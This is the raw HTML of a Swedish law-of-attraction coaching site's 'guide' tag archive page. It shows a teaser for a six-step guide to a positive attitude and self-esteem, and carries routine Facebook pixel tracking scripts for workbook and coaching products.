		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>

<body class="archive tag tag-guide tag-80 wp-embed-responsive wp-theme-storefront theme-storefront sfsi_actvite_theme_default woocommerce-no-js group-blog storefront-align-wide right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-Cecilia150procentopacity2-5.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Hoppa till navigering</a>
		<a class="skip-link screen-reader-text" href="#content">Hoppa till innehåll</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://attraktionslagen.online/" rel="home">Attraktionslagen</a></div><p class="site-description">Onlinekurser, E-böcker och coachning</p>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://attraktionslagen.online/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Sök efter:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Sök produkter …" value="" name="s" />
	<button type="submit" value="Sök" class="">Sök</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primär navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Meny</span></button>
			<div class="primary-navigation"><ul id="menu-primar-meny" class="menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-308"><a href="https://attraktionslagen.online/">Start</a>
<ul class="sub-menu">
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://attraktionslagen.online/om-cecilia/">Om Cecilia</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://attraktionslagen.online/gratis/">Gratis!</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://attraktionslagen.online/butik/">Webbutik</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://attraktionslagen.online/varukorg/">Varukorg</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://attraktionslagen.online/kassan/">Till kassan</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://attraktionslagen.online/mitt-konto/">Mitt konto</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://attraktionslagen.online/coachning/">Coachning</a></li>
<li id="menu-item-3175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3175"><a href="https://attraktionslagen.online/podcast/">Podcast</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://attraktionslagen.online/tjana-pengar/">Tjäna pengar</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://attraktionslagen.online/tjana-pengar/">Affiliate</a>
<ul class="sub-menu">
	<li id="menu-item-1145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1145"><a href="https://attraktionslagen.online/affiliate-registrering/">Registrering</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="https://attraktionslagen.online/affiliate-login/">Dashboard/Logga in</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://attraktionslagen.online/kontakta-mig/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://attraktionslagen.online/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-202"><a href="https://attraktionslagen.online/blogg/">Blogg</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primar-meny-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-308"><a href="https://attraktionslagen.online/">Start</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://attraktionslagen.online/om-cecilia/">Om Cecilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://attraktionslagen.online/gratis/">Gratis!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://attraktionslagen.online/butik/">Webbutik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://attraktionslagen.online/varukorg/">Varukorg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://attraktionslagen.online/kassan/">Till kassan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://attraktionslagen.online/mitt-konto/">Mitt konto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://attraktionslagen.online/coachning/">Coachning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3175"><a href="https://attraktionslagen.online/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://attraktionslagen.online/tjana-pengar/">Tjäna pengar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://attraktionslagen.online/tjana-pengar/">Affiliate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1145"><a href="https://attraktionslagen.online/affiliate-registrering/">Registrering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="https://attraktionslagen.online/affiliate-login/">Dashboard/Logga in</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://attraktionslagen.online/kontakta-mig/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://attraktionslagen.online/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-202"><a href="https://attraktionslagen.online/blogg/">Blogg</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://attraktionslagen.online/varukorg/" title="Visa din varukorg">
								<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span class="count">0 artiklar</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="synliga sökvägar"><a href="https://attraktionslagen.online">Hem</a><span class="breadcrumb-separator"> / </span>Inlägg märkta ”guide”</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Etikett: <span>guide</span></h1>			</header><!-- .page-header -->

			
<article id="post-242" class="post-242 post type-post status-publish format-standard has-post-thumbnail hentry category-attraktionslagen category-tips tag-attraktionslagen tag-guide tag-lagen-om-attraktion tag-tips">

			<header class="entry-header">
		
			<span class="posted-on">Publicerad den <a href="https://attraktionslagen.online/2020/03/14/attraktionslagen-din-6-stegs-guide/" rel="bookmark"><time class="entry-date published" datetime="2020-03-14T10:49:00+01:00">14 mars, 2020</time><time class="updated" datetime="2020-07-17T14:40:53+02:00">17 juli, 2020</time></a></span> <span class="post-author">av <a href="https://attraktionslagen.online/author/klokegard/" rel="author">Cecilia Kärvegård</a></span> <span class="post-comments">&mdash; <a href="https://attraktionslagen.online/2020/03/14/attraktionslagen-din-6-stegs-guide/#respond">Lämna en kommentar</a></span><h2 class="alpha entry-title"><a href="https://attraktionslagen.online/2020/03/14/attraktionslagen-din-6-stegs-guide/" rel="bookmark">Attraktionslagen &#8211; Din 6-stegs guide</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="225" height="300" src="https://attraktionslagen.online/wp-content/uploads/2020/07/Tauro-beach-225x300-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" />
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3910 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"2ee8add8-8fc3-4c96-b0d4-382656ffc456","params":{"content_type":"product","content_ids":["3910"],"contents":[{"id":"3910","quantity":1}],"tags":"Attrahera pengar, attraktionslagen, Inspiration, lagen om attraktion, loa, Mental tr\u00e4ning, pengar, Positivt t\u00e4nkande","content_name":"Paket med 3 Arbetsb\u00f6cker f\u00f6r att l\u00e4ra dig attrahera.","category_name":"Arbetsbok, E-bok, Paket","value":"699","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3903 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"0c00340e-d4e7-4f6f-bab3-afa1a6723147","params":{"content_type":"product","content_ids":["3903"],"contents":[{"id":"3903","quantity":1}],"tags":"attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, Inspiration, lagen om attraktion, Livsstil, loa, Mental tr\u00e4ning, Positivt t\u00e4nkande","content_name":"L\u00e4r dig attrahera in dina \u00f6nskningar, Arbetsbok","category_name":"Arbetsbok, E-bok","value":"299","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3895 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"52f74062-c685-432e-a7e5-21ff23b40814","params":{"content_type":"product","content_ids":["3895"],"contents":[{"id":"3895","quantity":1}],"tags":"attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, Inspiration, lagen om attraktion, Livsstil, loa, Positivt t\u00e4nkande","content_name":"Tankem\u00f6nster och Vibration, Arbetsbok","category_name":"Arbetsbok, E-bok","value":"299","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3889 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"fc0082b4-0aae-47da-a088-18c3d2d0c0f4","params":{"content_type":"product","content_ids":["3889"],"contents":[{"id":"3889","quantity":1}],"tags":"Attrahera pengar, attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, lagen om attraktion, loa, pengar","content_name":"Attrahera in pengar! Arbetsbok","category_name":"Arbetsbok, Pengar","value":"299","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3683 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"a256954c-9784-4011-bfa3-dd286d39bb76","params":{"content_type":"product","content_ids":["3683"],"contents":[{"id":"3683","quantity":1}],"tags":"attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, coach, coaching, Inspiration, lagen om attraktion, Livsstil, loa, Mental tr\u00e4ning, Positivt t\u00e4nkande, relationscoach","content_name":"Coachingerbjudande!","category_name":"Coachning","value":"500","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3910 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"368c645f-b1f3-4d10-814a-f1ea4d38fb0a","params":{"content_type":"product","content_ids":["3910"],"contents":[{"id":"3910","quantity":1}],"tags":"Attrahera pengar, attraktionslagen, Inspiration, lagen om attraktion, loa, Mental tr\u00e4ning, pengar, Positivt t\u00e4nkande","content_name":"Paket med 3 Arbetsb\u00f6cker f\u00f6r att l\u00e4ra dig attrahera.","category_name":"Arbetsbok, E-bok, Paket","value":"699","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3903 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"a1521d17-dfd3-4c2c-9a86-95347a67f515","params":{"content_type":"product","content_ids":["3903"],"contents":[{"id":"3903","quantity":1}],"tags":"attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, Inspiration, lagen om attraktion, Livsstil, loa, Mental tr\u00e4ning, Positivt t\u00e4nkande","content_name":"L\u00e4r dig attrahera in dina \u00f6nskningar, Arbetsbok","category_name":"Arbetsbok, E-bok","value":"299","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3895 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"61cb894e-8135-4c12-bee3-bfc4e3403cd9","params":{"content_type":"product","content_ids":["3895"],"contents":[{"id":"3895","quantity":1}],"tags":"attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, Inspiration, lagen om attraktion, Livsstil, loa, Positivt t\u00e4nkande","content_name":"Tankem\u00f6nster och Vibration, Arbetsbok","category_name":"Arbetsbok, E-bok","value":"299","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3889 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"9c9ac5e4-9d20-4928-9da9-bac43e1499ac","params":{"content_type":"product","content_ids":["3889"],"contents":[{"id":"3889","quantity":1}],"tags":"Attrahera pengar, attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, lagen om attraktion, loa, pengar","content_name":"Attrahera in pengar! Arbetsbok","category_name":"Arbetsbok, Pengar","value":"299","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3683 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"36619864-13a7-461d-b2d5-12eac2053984","params":{"content_type":"product","content_ids":["3683"],"contents":[{"id":"3683","quantity":1}],"tags":"attraktionslagen, Cecilia K\u00e4rveg\u00e5rd, coach, coaching, Inspiration, lagen om attraktion, Livsstil, loa, Mental tr\u00e4ning, Positivt t\u00e4nkande, relationscoach","content_name":"Coachingerbjudande!","category_name":"Coachning","value":"500","currency":"SEK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		<p style="color:#000000;font-size:17px" class="has-text-color">Hallå alla Härliga! I dagens inlägg bjuder jag på en 6-stegsguide till en positivare attityd och bättre självkänsla. Både en positiv attityd och en bra &hellip; <a href="https://attraktionslagen.online/2020/03/14/attraktionslagen-din-6-stegs-guide/" class="read-more">Läs mer </a></p>		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorier: <a href="https://attraktionslagen.online/category/attraktionslagen/" rel="category tag">Attraktionslagen</a>, <a href="https://attraktionslagen.online/category/tips/" rel="category tag">Övningar och Tips</a>			</div>
			
						<div class="tags-links">
				Etiketter: <a href="https://attraktionslagen.online/tag/attraktionslagen/" rel="tag">attraktionslagen</a>, <a href="https://attraktionslagen.online/tag/guide/" rel="tag">guide</a>, <a href="https://attraktionslagen.online/tag/lagen-om-attraktion/" rel="tag">Lagen om attraktion</a>, <a href="https://attraktionslagen.online/tag/tips/" rel="tag">Tips</a>			</div>
					</aside>

		
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://attraktionslagen.online/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form></div><div id="facebook_page_plugin_widget-2" class="widget widget_facebook_page_plugin_widget"><span class="gamma widget-title">Facebooksidan</span><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.2" data-implementation="widget" id="QznvFdVPpzZGyJ6" data-method="sdk"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/sv_SE/sdk.js#xfbml=1&version=v23.0"></script><div class="fb-page" data-href="https://facebook.com/Attraktionslagen.online/"  data-width="340" data-max-width="340" data-height="130" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Attraktionslagen.online/"><a href="https://www.facebook.com/Attraktionslagen.online/">https://www.facebook.com/Attraktionslagen.online/</a></blockquote></div></div></div></div><div id="sfsi-widget-2" class="widget sfsi"><span class="gamma widget-title">Sociala medier</span>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/Attraktionslagen.online' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/karvegard' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/c/CeciliaKarvegard?sub_confirmation=1' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.es/karvegard/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='' title='' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://instagram.com/karvegard/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<span class="gamma widget-title">Senaste inläggen</span>
		<ul>
											<li>
					<a href="https://attraktionslagen.online/2025/08/05/tips-sa-attraherar-du-dina-onskningar/">Tips! Så attraherar du dina önskningar!</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2025/01/12/ett-tips-nar-tankarna-bara-snurrar/">Ett tips när tankarna bara snurrar</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2024/12/21/tank-pa-vad-du-sager/">Tänk på vad du säger!</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2024/11/13/fungerar-inte-attraktionslagen-for-dig/">Fungerar inte Attraktionslagen för dig?</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2023/10/15/vad-far-dig-att-ga-igang/">Vad får dig att gå igång?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><span class="gamma widget-title">Senaste kommentarer</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Gunbritt Dahlin</span> om <a href="https://attraktionslagen.online/podcast/om-jag-berattar-sa-maste-jag-doda-dig-avsnitt-15/#comment-28968">Om jag berättar så måste jag döda dig! Avsnitt 15.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Attraktionslagen.online" class="url" rel="ugc">Ing-Marie Borgström</a></span> om <a href="https://attraktionslagen.online/exklusivt/#comment-28675">Exklusivt premiumprogram</a></li><li class="recentcomments"><span class="comment-author-link">Lisa</span> om <a href="https://attraktionslagen.online/2025/01/12/ett-tips-nar-tankarna-bara-snurrar/#comment-25812">Ett tips när tankarna bara snurrar</a></li><li class="recentcomments"><span class="comment-author-link">Cecilia Kärvegård</span> om <a href="https://attraktionslagen.online/2023/09/17/jag-vill-vara-lycklig/#comment-25514">Jag vill vara lycklig!</a></li><li class="recentcomments"><span class="comment-author-link">Monica Kristensson</span> om <a href="https://attraktionslagen.online/2023/09/17/jag-vill-vara-lycklig/#comment-24131">Jag vill vara lycklig!</a></li></ul></div><div id="text-2" class="widget widget_text"><span class="gamma widget-title">Bloggar jag rekommenderar</span>			<div class="textwidget"><p><a href="https://anitabirgitta.se/" target="_blank" rel="noopener">Anita Birgittas Blogg</a></p>
</div>
		</div><div id="archives-2" class="widget widget_archive"><span class="gamma widget-title">Arkiv</span>
			<ul>
					<li><a href='https://attraktionslagen.online/2025/08/'>augusti 2025</a></li>
	<li><a href='https://attraktionslagen.online/2025/01/'>januari 2025</a></li>
	<li><a href='https://attraktionslagen.online/2024/12/'>december 2024</a></li>
	<li><a href='https://attraktionslagen.online/2024/11/'>november 2024</a></li>
	<li><a href='https://attraktionslagen.online/2023/10/'>oktober 2023</a></li>
	<li><a href='https://attraktionslagen.online/2023/09/'>september 2023</a></li>
	<li><a href='https://attraktionslagen.online/2023/07/'>juli 2023</a></li>
	<li><a href='https://attraktionslagen.online/2023/02/'>februari 2023</a></li>
	<li><a href='https://attraktionslagen.online/2022/06/'>juni 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/05/'>maj 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/04/'>april 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/03/'>mars 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/02/'>februari 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/01/'>januari 2022</a></li>
	<li><a href='https://attraktionslagen.online/2021/12/'>december 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/11/'>november 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/10/'>oktober 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/09/'>september 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/08/'>augusti 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/07/'>juli 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/05/'>maj 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/04/'>april 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/03/'>mars 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/02/'>februari 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/01/'>januari 2021</a></li>
	<li><a href='https://attraktionslagen.online/2020/12/'>december 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/11/'>november 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/10/'>oktober 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/09/'>september 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/08/'>augusti 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/07/'>juli 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/06/'>juni 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/05/'>maj 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/04/'>april 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/03/'>mars 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/02/'>februari 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/01/'>januari 2020</a></li>
	<li><a href='https://attraktionslagen.online/1900/01/'>januari 1900</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><span class="gamma widget-title">Kategorier</span>
			<ul>
					<li class="cat-item cat-item-46"><a href="https://attraktionslagen.online/category/attraktionslagen/">Attraktionslagen</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://attraktionslagen.online/category/attraktionslagen-i-min-vardag/">Attraktionslagen i min vardag</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://attraktionslagen.online/category/gastblogg/">Gästblogg</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://attraktionslagen.online/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://attraktionslagen.online/category/tips/">Övningar och Tips</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://attraktionslagen.online/category/pengar/">Pengar</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://attraktionslagen.online/category/positiva-tankar/">Positiva tankar</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://attraktionslagen.online/category/sa-manifesterar-du/">Så manifesterar du</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://attraktionslagen.online/category/secret-stories/">Secret Stories</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://attraktionslagen.online/category/sjalvkansla/">Självkänsla</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://attraktionslagen.online/category/livsgladje/">Skapa livsglädje</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><span class="gamma widget-title">Meta</span>
		<ul>
						<li><a href="https://attraktionslagen.online/wp-login.php">Logga in</a></li>
			<li><a href="https://attraktionslagen.online/feed/">Flöde för inlägg</a></li>
			<li><a href="https://attraktionslagen.online/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">
			&copy; Attraktionslagen 2026
							<br />
